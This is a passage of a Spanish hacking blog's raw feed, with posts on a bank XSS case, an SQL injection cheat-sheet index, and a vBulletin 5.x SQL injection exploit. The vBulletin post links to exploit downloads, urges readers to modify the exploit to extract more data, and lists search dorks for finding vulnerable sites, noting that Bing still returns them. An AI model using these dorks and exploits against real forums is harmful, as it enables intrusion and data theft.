\/\u003E\n\u003Cbr \/\u003E\nLas pruebas de concepto que se presentan arriba fueron realizadas con la finalidad de demostrar el impacto que pueden tener y en ningún momento fueron usadas con otra finalidad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[!] Zion3R\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3391355119819979582"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3391355119819979582"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2018\/04\/hackeando-un-banco-caso-real-xss.html","title":"Hackeando un Banco (Caso Real) [XSS + Sensitive Data Exposure + explicación SQLi]"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl2I1GmakJYZopMi2ZoIcdK-X3JA0f4sOCvv_HAOaJbrpU8tJpIRvoA8LKjLeW-rywEOgf8HiaufBWSVaqxzH7ImdAPTqrgCuA3_JMDxLEVHrXEOxQwaEXIlXgc-uvulus6BERkHr82ME1\/s72-c\/bank_hacked.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3410178529983873294"},"published":{"$t":"2016-03-21T18:30:00.000-03:00"},"updated":{"$t":"2016-03-21T18:30:11.071-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CheatSheet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutoriales"}],"title":{"type":"text","$t":"SQL Injection Cheat Sheet"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPT_jLNTVvD2FSdZFqEIF36TCKXAT7t011Yj0eJ1F83snV-AlJ_42oz_WBSuuU8mzs3718dODlVAgLv06sBClvx_Ur6aPPIlqM0JqOW7ESSJl17Gi_cQFZzFwOXB2NzhMrkLa9sWXQq7h\/s1600\/sqli-sql-injection.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPT_jLNTVvD2FSdZFqEIF36TCKXAT7t011Yj0eJ1F83snV-AlJ_42oz_WBSuuU8mzs3718dODlVAgLv06sBClvx_Ur6aPPIlqM0JqOW7ESSJl17Gi_cQFZzFwOXB2NzhMrkLa9sWXQq7h\/s640\/sqli-sql-injection.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin duda uno de los ataques más conocidos e importantes en el mundo del Hacking y PenTest son las \u003Cb\u003Einyecciones SQL\u003C\/b\u003E, esto se debe a que la gran mayoría de sistemas usan los gestores de Bases de Datos SQL y a que en el pasado por faltas en protocolos de seguridad existía una cantidad muy elevada de sistemas y sitios webs vulnerables a\u0026nbsp; este tipo de ataques. A pesar de que la seguridad ya es un tema que se toma en serio, aun existen muchos sistemas vulnerables a estos ataques y las SQLi siguen siendo la primera carta bajo la manga de muchos hackers.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nExisten un \u003Cb\u003E\u003Ca href=\"http:\/\/www.kitploit.com\/search\/label\/SQLi\" target=\"_blank\"\u003Esin fin de herramientas\u003C\/a\u003E \u003C\/b\u003Eque ayudan a la explotación de una vulnerabilidad de este tipo, pero estas herramientas no son infalibles y en muchos casos no pueden ser usadas, entregan falsos negativos o hacen mucho ruido por la cantidad de consultas que hacen (en algunos casos generan incluso DoS).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Si te interesa el mundo del Hacking y PenTest tienes que aprender de Bases de Datos y SQL para luego entender e indagar sobre las Inyecciones SQL, es por ello que les dejo un pequeño y muy completo Cheat Sheet de SQL Injection. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn el Blog de Netsparker han actualizado uno de los mejores Cheat Sheet de SQL Injection que se podían encontrar en la web. En él se puede encontrar diferentes tipos de técnicas para verificar un SQLi, como también sintaxis de ataques dependiendo del Gestor de Bases de Datos como del lenguaje en el cual esté programada la aplicación vulnerable. Aquí les dejo el índice de contenidos:\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SyntaxBasicAttacks\"\u003ESyntax Reference, Sample Attacks and Dirty SQL Injection Tricks\u003C\/a\u003E\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#LineComments\"\u003ELine Comments\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#LineCommentAttacks\"\u003ESQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#InlineComments\"\u003EInline Comments\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#InlineSamples\"\u003EClassical Inline Comment SQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#MySQLInlineSamples\"\u003EMySQL Version Detection Sample Attacks\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StackingQueries\"\u003EStacking Queries\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#LangDbFigure\"\u003ELanguage \/ Database Stacked Query Support Table\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#AboutMySQLandPHP\"\u003EAbout MySQL and PHP\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StackedSamples\"\u003EStacked SQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#IfStatements\"\u003EIf Statements\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#MySQLIf\"\u003EMySQL If Statement\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SQLServerIf\"\u003ESQL Server If Statement\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SampleIfStatements\"\u003EIf Statement SQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#UsingIntegers\"\u003EUsing Integers\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringOperations\"\u003EString Operations\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringConcat\"\u003EString Concatenation\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringwithoutQuotes\"\u003EStrings without Quotes\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#HexbasedSamples\"\u003EHex based SQL Injection Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringModification\"\u003EString Modification \u0026amp; Related\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#UnionInjections\"\u003EUnion Injections\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#UnionLanguageIssues\"\u003EUNION – Fixing Language Issues\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#ByPassingLoginScreens\"\u003EBypassing Login Screens\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#Enablecmdshell\"\u003EEnabling xp_cmdshell in SQL Server 2005\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#FindingDatabase\"\u003EFinding Database Structure in SQL Server\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#FastWayToExtract\"\u003EFast way to extract data from Error Based SQL Injections in SQL Server\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#BlindSQLInjections\"\u003EBlind SQL Injections\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#CoveringYourTracks\"\u003ECovering Your Tracks\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#ExtraMySQLNotes\"\u003EExtra MySQL Notes\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SecondOrder\"\u003ESecond Order SQL Injections\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#OutOfBandChannelAttacks\"\u003EOut of Band (OOB) Channel Attacks\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr\u003E\n\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ELink: \u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/\" target=\"_blank\"\u003ESQL Injection Cheat Sheet\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Ccenter\u003E\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[+] Zion3R\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3410178529983873294"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3410178529983873294"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2016\/03\/sql-injection-cheat-sheet.html","title":"SQL Injection Cheat Sheet"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPT_jLNTVvD2FSdZFqEIF36TCKXAT7t011Yj0eJ1F83snV-AlJ_42oz_WBSuuU8mzs3718dODlVAgLv06sBClvx_Ur6aPPIlqM0JqOW7ESSJl17Gi_cQFZzFwOXB2NzhMrkLa9sWXQq7h\/s72-c\/sqli-sql-injection.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-6368170365390461201"},"published":{"$t":"2014-07-21T23:24:00.001-04:00"},"updated":{"$t":"2014-07-21T23:29:21.432-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vBulletin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Inyección SQL en los foros vBulletin 5.0.4, 5.0.5, 5.1.0, 5.1.1 y 5.1.2 (Exploit + Video)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqDZGUgF4V46rI0KHvQe2GBZ6P_Aa0_L2F-HRXelozLVy661WlFtDKz3nw1C-o9ilUp_RzWtfD31Nk4bXVZUaDchXcry5c8Tu4tkM05HFaPFNGRxVGGktZX-SNMcnFDO-_NF05gqyskiU5\/s1600\/vBulletin+SQLi.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqDZGUgF4V46rI0KHvQe2GBZ6P_Aa0_L2F-HRXelozLVy661WlFtDKz3nw1C-o9ilUp_RzWtfD31Nk4bXVZUaDchXcry5c8Tu4tkM05HFaPFNGRxVGGktZX-SNMcnFDO-_NF05gqyskiU5\/s1600\/vBulletin+SQLi.png\" height=\"372\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHace unos días se supo de una \u003Ca href=\"http:\/\/unaaldia.hispasec.com\/2014\/07\/inyeccion-sql-en-el-gestor-de-foros.html\" target=\"_blank\"\u003EInyección SQL en el gestor de foros vBulletin\u003C\/a\u003E, pero como siempre primero me gusta verificar y recién hoy se ha publicado en \u003Ci\u003E\u003Cb\u003EPacketStorm \u003C\/b\u003E\u003C\/i\u003Euna versión pública ya que en \u003Ca href=\"http:\/\/1337day.com\/exploits\/22452\" target=\"_blank\"\u003E1337day Inj3ct0r\u003C\/a\u003E ya se encontraba pero para acceder a él hay que pagar...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EvBulletin \u003C\/b\u003Ees un software\ndesarrollado por vBulletin Solutions, para la creación y mantenimiento de foros\nen Internet. Está basado en PHP y MySQL y según la propia compañía más de\n100.000 sitios funcionan bajo este sistema.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSegún confirma vBulletin, el\nproblema afecta a las \u003Cb\u003Eversiones 5.0.4, 5.0.5, 5.1.0, 5.1.1 y 5.1.2\u003C\/b\u003E. El grupo\nRomanian Security Team (RST) ha publicado un vídeo en el que se muestra la\nvulnerabilidad y confirma el reporte a vBulletin, que ofrecerán todos los\ndetalles tras la publicación del parche.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"\/\/www.youtube.com\/embed\/C84Z2yCGKAE\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa vulnerabilidad permite a un usuario malicioso realizar ataques de \u003Cb\u003Einyección\nSQL\u003C\/b\u003E sobre la base de datos, con todas las implicaciones que ello puedo\nllevar. Es decir, \u003Cb\u003Eextraer toda la\ninformación y contenido de la base de datos\u003C\/b\u003E, e incluso a partir de ahí\ncomprometer todo el sistema.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl exploit que se ha publicado nos permite obtener la \u003Cb\u003E\u003Ci\u003Eversión\u003C\/i\u003E\u003C\/b\u003E, \u003Cb\u003E\u003Ci\u003Enombre \u003C\/i\u003E\u003C\/b\u003Ey \u003Ci\u003E\u003Cb\u003Eusuario \u003C\/b\u003E\u003C\/i\u003Ede la base de datos, para obtener datos más jugosos debéis modificar el exploit:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizFuiP72sqxH2TLg6r35YGbeBMKgVuncRBv9H3ANnKwLTPobuYHn4LshllEpcOfccbjqY30mIMWgiXp9cI_AIzjJxtH4eQiGnm8e4MsK-lP7QjshhfVLlikd2gw5HNizJ8uVYO82kERZKV\/s1600\/sqli+vBulletin.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizFuiP72sqxH2TLg6r35YGbeBMKgVuncRBv9H3ANnKwLTPobuYHn4LshllEpcOfccbjqY30mIMWgiXp9cI_AIzjJxtH4eQiGnm8e4MsK-lP7QjshhfVLlikd2gw5HNizJ8uVYO82kERZKV\/s1600\/sqli+vBulletin.bmp\" height=\"221\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ciframe src=\"http:\/\/pastebin.com\/embed_iframe.php?i=iQELVZUu\" style=\"border:none;width:100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"http:\/\/packetstormsecurity.com\/files\/download\/127537\/vbulletin512-sql.txt\" target=\"_blank\"\u003E\u003Cb\u003EDescargar Exploit vBulletin\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 336 x 280 *\/\ngoogle_ad_slot = \"8058258251\";\ngoogle_ad_width = 336;\ngoogle_ad_height = 280;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript src=\"\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGoogle ya ha bloqueado una posible busqueda del dork necesario para buscar sitios afectados, por ejemplo:\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003E\"Powered by vBulletin® Version 5.1.2\"\n\"Powered by vBulletin® Version 5.0.4\"\n\"Powered by vBulletin® Version 5.0.5\"\n\"Powered by vBulletin® Version 5.1.0\"\n\"Powered by vBulletin® Version 5.1.1\"\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\nPero si buscan con \u003Ca href=\"http:\/\/www.bing.com\/search?q=%22Powered+by+vBulletin%C2%AE+Version+5.1.2%22\u0026amp;go=\u0026amp;qs=ds\u0026amp;form=QBLH\u0026amp;filt=all\" target=\"_blank\"\u003E\u003Cb\u003EBing \u003C\/b\u003E\u003C\/a\u003Eencontrarán resultados.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuentes:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/unaaldia.hispasec.com\/2014\/07\/inyeccion-sql-en-el-gestor-de-foros.html\"\u003Ehttp:\/\/unaaldia.hispasec.com\/2014\/07\/inyeccion-sql-en-el-gestor-de-foros.html\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/packetstormsecurity.com\/files\/127537\/vBulletin-5.1.2-SQL-Injection.html\"\u003Ehttp:\/\/packetstormsecurity.com\/files\/127537\/vBulletin-5.1.2-SQL-Injection.html\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/1337day.com\/exploits\/22452\" target=\"_blank\"\u003Ehttp:\/\/1337day.com\/exploits\/22452\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n[0%] Salu2\u003Cbr \/\u003E\n[99%] Zion3R\u003Cbr \/\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/6368170365390461201"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/6368170365390461201"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2014\/07\/inyeccion-sql-en-los-foros-vbulletin.html","title":"Inyección SQL en los foros vBulletin 5.0.4, 5.0.5, 5.1.0, 5.1.1 y 5.1.2 (Exploit + Video)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqDZGUgF4V46rI0KHvQe2GBZ6P_Aa0_L2F-HRXelozLVy661WlFtDKz3nw1C-o9ilUp_RzWtfD31Nk4bXVZUaDchXcry5c8Tu4tkM05HFaPFNGRxVGGktZX-SNMcnFDO-_NF05gqyskiU5\/s72-c\/vBulletin+SQLi.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-2670336523736454453"},"published":{"$t":"2013-07-12T19:36:00.001-04:00"},"updated":{"$t":"2015-06-23T11:15:50.989-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CheatSheet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manuales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Wireless"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutoriales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows OS"}],"title":{"type":"text","$t":"Recopilación de PDFs sobre Seguridad Informática, Hacking y PenTest"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7eNjMC_YAHNZfZR8XdiSTKQgK2TxObxielXikrnJiJQuO0-0VdAx_h3WJ3nIdo_mluARGrPPSTBxR2CBYSVc-RPj0sOSmB_AEu_BxHGQeDrSzHWhKyvk1WQHQdpY4XJhUTkk4eCzgeDSL\/s1600\/biblioteca_blackploit.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"119\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7eNjMC_YAHNZfZR8XdiSTKQgK2TxObxielXikrnJiJQuO0-0VdAx_h3WJ3nIdo_mluARGrPPSTBxR2CBYSVc-RPj0sOSmB_AEu_BxHGQeDrSzHWhKyvk1WQHQdpY4XJhUTkk4eCzgeDSL\/s320\/biblioteca_blackploit.png\" width=\"320\" \/\u003E\u003C\/a\u003E Haciendo una limpieza y orden en mi computador me encontré con muchos textos, manuales, tutoriales en PDF sobre Hacking, Exploits, PenTest, GNU\/Linux, Metasploit, SQLi, etc... Los ordené por categorías según consideré mejor y los deje todos en un sólo archivo\u003Cb\u003E 